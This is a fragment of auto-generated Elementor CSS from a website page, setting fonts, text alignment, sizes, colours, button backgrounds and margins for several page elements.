.elementor-element.elementor-element-558606b{text-align:center;font-family:"Monsterrat-Black", Montserrat;font-size:10px;font-weight:300;color:#000000;}.elementor-110 .elementor-element.elementor-element-8bb93ac{text-align:center;font-family:"Monsterrat-Black", Montserrat;font-size:30px;font-weight:500;color:#000000;}.elementor-110 .elementor-element.elementor-element-9a39371 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-9a39371{text-align:center;font-family:"Monsterrat-Black", Montserrat;font-size:10px;font-weight:300;color:#000000;}.elementor-110 .elementor-element.elementor-element-7eeaedd{text-align:center;font-family:"Monsterrat-Black", Montserrat;font-weight:300;color:#000000;}.elementor-110 .elementor-element.elementor-element-90bb1f5 .elementor-button{background-color:#1E9BAF;font-family:"Monsterrat-Black", Montserrat;font-weight:500;}.elementor-110 .elementor-element.elementor-element-92717eb .elementor-button{background-color:#1E9BAF;font-family:"Monsterrat-Black", Montserrat;font-weight:500;}.elementor-110 .elementor-element.elementor-element-92717eb > .elementor-widget-container{margin:-59px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}